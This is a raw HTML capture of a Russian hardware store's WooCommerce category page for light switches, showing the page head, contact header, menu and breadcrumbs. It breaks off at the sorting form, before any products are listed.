

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/
body_size: 22043
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Выключатели - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/" />
	<link rel="next" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Выключатели - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/","url":"http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/","name":"Выключатели - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"breadcrumb":{"@id":"http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Свет","item":"http://samodelkin74.ru/product-category/svet/"},{"@type":"ListItem","position":3,"name":"Электроустановочное оборудование","item":"http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/"},{"@type":"ListItem","position":4,"name":"Выключатели"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Самоделкин &raquo; Лента элемента Выключатели таксономии Категория" href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/vykljuchateli/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product_cat/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="archive tax-product_cat term-vykljuchateli term-83 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

<header class="container-fluid pages-header" style="overflow: hidden"><!-- Пишем overflow: hidden, чтобы анимация появления текста не вылазила за экран -->
	<div class="text-center">
		<h1 class="h3 text-dark text-uppercase animated vanishIn">
			Выключатели		</h1>
	</div>
</header>


<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Электроустановочное оборудование." href="http://samodelkin74.ru/product-category/svet/jelektroustanovochnoe-oborudovanie/" class="taxonomy product_cat">
    <span itemprop="name">Электроустановочное оборудование</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Выключатели</span>
  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

<div class="woocommerce-notices-wrapper"></div><div class="custom-ordering-panel">
	<div class="container-fluid">
    <div class="filters-wrapper py-2">

	    <form class="woocommerce-ordering mb-0" method="get">
	      <div class="input-group mb-0 justify-content-lg-start justify-content-center">

	        <div class="input-group-prepend">
